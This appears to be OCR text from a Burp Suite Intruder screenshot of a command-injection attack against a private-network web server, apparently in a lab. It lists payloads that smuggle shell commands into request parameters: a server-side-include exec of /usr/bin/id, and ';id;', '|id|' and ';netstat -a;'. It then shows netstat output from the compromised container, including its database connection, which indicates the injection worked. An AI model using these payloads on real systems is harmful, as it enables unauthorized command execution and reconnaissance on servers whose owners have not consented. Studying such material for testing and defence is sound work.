 Attack Save
4. Intruder attack of http://192.168.66.86
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 122 7576
5 /index.html|id| 200 146 7500
6 ;id; 200 162 7544
7 ;id 200 183 7489
8 ;netstat -a; 200 204 8869
9 ;id; 200 222 7544
10 |id 200 212 7488
11 |/usr/bin/id 200 207 7497
12 |id| 200 201 7489
13 |/usr/bin/id| 200 205 7497
Request Response
Pretty Raw Hex Render \n
</br>
Active Internet connections (servers and established)
84 Proto Recv-Q Send-Q Local Address Foreign Address State
85 tcp 0 0 localhost:42873 0.0.0.0:* LISTEN
86 tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
87 tcp 0 0 cd15b8da563f:80 192.168.49.66:49250 ESTABLISHED
88 tcp 0 0 cd15b8da563f:80 192.168.49.66:49316 ESTABLISHED
89 tcp 0 0 cd15b8da563f:80 192.168.49.66:49328 ESTABLISHED
90 tcp 0 0 cd15b8da563f:80 192.168.49.66:49290 ESTABLISHED
91 tcp 0 0 cd15b8da563f:80 192.168.49.66:49258 ESTABLISHED
92 tcp 0 0 cd15b8da563f:80 192.168.49.66:49302 ESTABLISHED
93 tcp 0 0 cd15b8da563f:60062 starfires-2_db_1.s:3306 ESTABLISHED
94 tcp 0 0 cd15b8da563f:80 192.168.49.66:49286 ESTABLISHED
95 tcp 0 0 cd15b8da563f:80 192.168.49.66:49238 ESTABLISHED
96 tcp 0 0 cd15b8da563f:80 192.168.49.66:49272 ESTABLISHED
97 tcp 0 0 cd15b8da563f:80 192.168.49.66:49308 ESTABLISHED
98 udp 0 0 localhost:57099 0.0.0.0:*
99 Active UNIX domain sockets (servers and established)
200 Proto RefCnt Flags Type State I-Node Path
201 </br>
netstat 1 match